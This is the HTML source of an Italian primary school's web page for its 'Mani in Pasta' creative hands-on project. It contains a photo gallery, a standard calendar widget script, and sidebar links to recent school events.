		<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/prova-assistenza/">Progetto Storia</a></li>
		<li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="http://www.scuolaremotti.it/scuola-primaria/fotogallery/storia-di-roma/">STORIA DI ROMA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3849"><a href="http://www.scuolaremotti.it/category/eventi/">Eventi</a></li>
<li id="menu-item-3850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3850"><a href="http://www.scuolaremotti.it/category/news/">News</a></li>
<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="http://www.scuolaremotti.it/contatti/">Contatti</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="http://www.scuolaremotti.it/calendario/">Calendario</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="http://www.scuolaremotti.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-1887" class="hitmag-page post-1887 page type-page status-publish has-post-thumbnail hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">Progetto &#8220;Mani in Pasta&#8221;</h1>	</header><!-- .entry-header -->

	<img width="448" height="336" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0988.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" srcset="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0988.jpg 448w, http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0988-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />
	
	<div class="entry-content">
		<p>Il progetto si propone di sviluppare la creatività dei bambini attraverso</p>
<p>attività manipolative, utilizzando tecniche, materiali e strumenti diversi.</p>
<div class='photo-galleria' ><div id='gallery-1' class='gallery galleryid-1887 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0975.jpg' title='SAM_0975'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0975-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0979.jpg' title='SAM_0979'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0979-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0981.jpg' title='SAM_0981'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0981-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0982.jpg' title='SAM_0982'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0982-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0983.jpg' title='SAM_0983'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0983-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0984.jpg' title='SAM_0984'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0984-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0985.jpg' title='SAM_0985'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0985-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0986.jpg' title='SAM_0986'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0986-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0988.jpg' title='SAM_0988'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0988-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0989.jpg' title='SAM_0989'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0989-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0993.jpg' title='SAM_0993'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0993-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0994.jpg' title='SAM_0994'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0994-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0995.jpg' title='SAM_0995'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0995-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0996.jpg' title='SAM_0996'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0996-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0998.jpg' title='SAM_0998'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0998-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0999.jpg' title='SAM_0999'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_0999-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1001.jpg' title='SAM_1001'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1002.jpg' title='SAM_1002'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1003.jpg' title='SAM_1003'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1005.jpg' title='SAM_1005'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1006.jpg' title='SAM_1006'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1007.jpg' title='SAM_1007'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1010.jpg' title='SAM_1010'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1011.jpg' title='SAM_1011'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1012.jpg' title='SAM_1012'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1013.jpg' title='SAM_1013'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1013-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1014.jpg' title='SAM_1014'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1014-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1015.jpg' title='SAM_1015'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1016.jpg' title='SAM_1016'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1017.jpg' title='SAM_1017'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1018.jpg' title='SAM_1018'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1020.jpg' title='SAM_1020'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1020-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1023.jpg' title='SAM_1023'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1023-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1027.jpg' title='SAM_1027'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1027-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1028.jpg' title='SAM_1028'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1028-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1029.jpg' title='SAM_1029'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1029-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1030.jpg' title='SAM_1030'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1030-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1034.jpg' title='SAM_1034'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1034-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1035.jpg' title='SAM_1035'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1035-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1038.jpg' title='SAM_1038'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1038-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1042.jpg' title='SAM_1042'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1043.jpg' title='SAM_1043'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1043-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1049.jpg' title='SAM_1049'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1049-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1050.jpg' title='SAM_1050'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1050-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1051.jpg' title='SAM_1051'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1051-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1053.jpg' title='SAM_1053'><img width="150" height="150" src="http://www.scuolaremotti.it/wp-content/uploads/2015/04/SAM_1053-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
</div><!-- .photo-galleria -->
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<style type='text/css'>
			body .wpsw-social-links li a .social-icon {
				background: #ffffff !important;
				color:#1e73be !important;
			}

			body .wpsw-social-links li a .social-icon:hover,
			body .wpsw-social-links li a .social-icon:focus {
				background: #1e73be !important;
				color:#ffffff !important;

			} body .wpsw-social-links li .social-icon,
					body .wpsw-social-links li .social-icon:after {
                        -webkit-border-radius: 50%;
                        -moz-border-radius: 50%;
                        -ms-border-radius: 50%;
                        -o-border-radius: 50%;
                        border-radius: 50%;
                        }</style><section id="wp-social-widget-2" class="widget wp-social-widget"><h4 class="widget-title">Seguici su Facebook</h4><ul class='wpsw-social-links'><li><a href="https://www.facebook.com/Scuola-Margherita-Remotti-1085941931613387/" target="_blank" ><span class="social-icon sicon-facebook"></span></a></li></ul></section><section id="spider_calendar-3" class="widget spider_calendar"><h4 class="widget-title">Calendario</h4>  <input type="hidden" id="cal_width1" value="200"/>
  <div id='bigcalendar1' class="wdc_calendar"></div>
  <script>
    var tb_pathToImage = "http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/images/loadingAnimation.gif";
    var tb_closeImage = "http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/images/tb-close.png"
    var randi;
    if (typeof showbigcalendar != 'function') {
      function showbigcalendar(id, calendarlink, randi, widget) {
        jQuery.ajax({
          type: "GET",
          url: calendarlink,
          data: {},
          success: function (data) {
            jQuery('#' + id).html(data);
            spider_calendar_ajax_success(id, calendarlink, randi, widget)
          }
        });
      }
      function spider_calendar_ajax_success(id, calendarlink, randi, widget) {
        jQuery(document).ready(function () {
          jQuery('#views_select').toggle(function () {
            jQuery('#drop_down_views').stop(true, true).delay(200).slideDown(500);
            jQuery('#views_select .arrow-down').addClass("show_arrow");
            jQuery('#views_select .arrow-right').removeClass("show_arrow");
          }, function () {
            jQuery('#drop_down_views').stop(true, true).slideUp(500);
            jQuery('#views_select .arrow-down').removeClass("show_arrow");
            jQuery('#views_select .arrow-right').addClass("show_arrow");
          });
        });
        if (widget != 1) {
          jQuery('drop_down_views').hide();
          var parent_width = document.getElementById('bigcalendar' + randi).parentNode.clientWidth;
          var calwidth = document.getElementById('cal_width' + randi).value;
          var responsive_width = (calwidth) / parent_width * 100;
          document.getElementById('bigcalendar' + randi).setAttribute('style', 'width:' + responsive_width + '%;');
          jQuery('pop_table').css('height', '100%');
        }
        var thickDims, tbWidth, tbHeight;
        jQuery(document).ready(function ($) {
          if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream) {
            jQuery('body').addClass('ios_device');
          }
          setInterval(function () {
            if (jQuery("body").hasClass("modal-open")) jQuery("html").addClass("thickbox_open");
            else jQuery("html").removeClass("thickbox_open");
          }, 500);
          thickDims = function () {
            var tbWindow = jQuery('#TB_window'), H = jQuery(window).height(), W = jQuery(window).width(), w, h;
            if (tbWidth) {
              if (tbWidth < (W - 90)) w = tbWidth; else w = W - 200;
            } else w = W - 200;
            if (tbHeight) {
              if (tbHeight < (H - 90)) h = tbHeight; else h = H - 200;
            } else h = H - 200;
            if (tbWindow.size()) {
              tbWindow.width(w).height(h);
              jQuery('#TB_iframeContent').width(w).height(h - 27);
              tbWindow.css({'margin-left': '-' + parseInt((w / 2), 10) + 'px'});
              if (typeof document.body.style.maxWidth != 'undefined')
                tbWindow.css({'top': (H - h) / 2, 'margin-top': '0'});
            }
            if (jQuery(window).width() < 768) {
              var tb_left = parseInt((w / 2), 10) + 20;
              jQuery('#TB_window').css({"left": tb_left + "px", "width": "90%", "margin-top": "-13%", "height": "100%"})
              jQuery('#TB_window iframe').css({'height': '100%', 'width': '100%'});
            }
            else jQuery('#TB_window').css('left', '50%');
            if (typeof popup_width_from_src != "undefined") {
              popup_width_from_src = jQuery('.thickbox-previewbigcalendar' + randi).attr('href').indexOf('tbWidth=');
              str = jQuery('.thickbox-previewbigcalendar' + randi).attr('href').substr(popup_width_from_src + 8, 150)
              find_amp = str.indexOf('&');
              width_orig = str.substr(0, find_amp);
              find_eq = str.indexOf('=');
              height_orig = str.substr(find_eq + 1, 5);
              jQuery('#TB_window').css({'max-width': width_orig + 'px', 'max-height': height_orig + 'px'});
              jQuery('#TB_window iframe').css('max-width', width_orig + 'px');
            }
          };
          thickDims();
          jQuery(window).resize(function () {
            thickDims();
          });
          jQuery('a.thickbox-preview' + id).click(function () {
            tb_click.call(this);
            var alink = jQuery(this).parents('.available-theme').find('.activatelink'), link = '',
              href = jQuery(this).attr('href'), url, text;
            var reg_with = new RegExp(xx_cal_xx + "tbWidth=[0-9]+");
            if (tbWidth = href.match(reg_with))
              tbWidth = parseInt(tbWidth[0].replace(/[^0-9]+/g, ''), 10);
            else
              tbWidth = jQuery(window).width() - 90;
            var reg_heght = new RegExp(xx_cal_xx + "tbHeight=[0-9]+");
            if (tbHeight = href.match(reg_heght))
              tbHeight = parseInt(tbHeight[0].replace(/[^0-9]+/g, ''), 10);
            else
              tbHeight = jQuery(window).height() - 60;
            jQuery('#TB_ajaxWindowTitle').css({'float': 'right'}).html(link);
            thickDims();
            return false;
          });

        });
      }
    }
    document.onkeydown = function (evt) {
      evt = evt || window.event;
      if (evt.keyCode == 27) {
        document.getElementById('sbox-window').close();
      }
    };
     showbigcalendar('bigcalendar1', 'http://www.scuolaremotti.it/wp-admin/admin-ajax.php?action=spiderbigcalendar_month_widget&theme_id=1&calendar=1&select=month,&date=2026-01&months&many_sp_calendar=1&widget=1&rand=1', '1', '1');</script>
  <style>
    #TB_window iframe {
      background: #FFFFFF;
    }
  </style>
  </section><section id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">#NoiSiamoInvisibili</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1887-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/pIJb-Be6ycc?_=1" /><a href="https://youtu.be/pIJb-Be6ycc">https://youtu.be/pIJb-Be6ycc</a></video></div></section><section id="hitmag_grid_category_posts-2" class="widget widget_hitmag_grid_category_posts"><h4 class="widget-title">Ultimi eventi</h4>			<a class="hm-viewall" href="http://www.scuolaremotti.it/category/eventi/"><span>Vedi tutti</span></a>
		
		<div class="hitmag-grid-category-posts">

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/educhiamo-allamore-seminario-di-prevenzione-sul-bullismo-e-cyber-bullismo/" title="Educhiamo all&#8217;amore &#8211; seminario di prevenzione sul bullismo e cyber-bullismo"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2022/04/bullismo-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/educhiamo-allamore-seminario-di-prevenzione-sul-bullismo-e-cyber-bullismo/" rel="bookmark">Educhiamo all&#8217;amore &#8211; seminario di prevenzione sul bullismo e cyber-bullismo</a></h2>                            <p class="hms-meta"><time class="entry-date published updated" datetime="2022-04-04T11:46:08+01:00">4 Aprile 2022</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/4735-2/" title=""><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/08/521880_CfakepathFBIMG1568641144450_ralf-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                                                        <p class="hms-meta"><time class="entry-date published" datetime="2021-09-03T11:01:01+01:00">3 Settembre 2021</time><time class="updated" datetime="2021-12-10T17:13:25+01:00">10 Dicembre 2021</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/ripartiamo-insieme/" title="Ripartiamo Insieme!!!"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/08/521880_CfakepathFBIMG1568641144450_ralf-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/ripartiamo-insieme/" rel="bookmark">Ripartiamo Insieme!!!</a></h2>                            <p class="hms-meta"><time class="entry-date published" datetime="2021-08-18T10:53:50+01:00">18 Agosto 2021</time><time class="updated" datetime="2021-09-03T10:58:39+01:00">3 Settembre 2021</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/giornata-mondiale-delle-api/" title="Giornata Mondiale delle api"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/05/im13-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/giornata-mondiale-delle-api/" rel="bookmark">Giornata Mondiale delle api</a></h2>                            <p class="hms-meta"><time class="entry-date published" datetime="2021-05-21T11:39:27+01:00">21 Maggio 2021</time><time class="updated" datetime="2021-05-24T08:56:10+01:00">24 Maggio 2021</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/cerimonia-consegna-certificazioni-college-trinity-london/" title="Cerimonia consegna Certificazioni College Trinity London"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/05/img_corretta-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/cerimonia-consegna-certificazioni-college-trinity-london/" rel="bookmark">Cerimonia consegna Certificazioni College Trinity London</a></h2>                            <p class="hms-meta"><time class="entry-date published" datetime="2021-05-21T11:32:01+01:00">21 Maggio 2021</time><time class="updated" datetime="2021-05-24T15:56:22+01:00">24 Maggio 2021</time></p>
                        </div>
                    </div>

            
		</div><!-- .hitmag-grid-category-posts -->

	</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="http://www.scuolaremotti.it/" title="Scuola Remotti" >Scuola Remotti</a>.				</div>			
				<div class="site-info-designer">
									</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


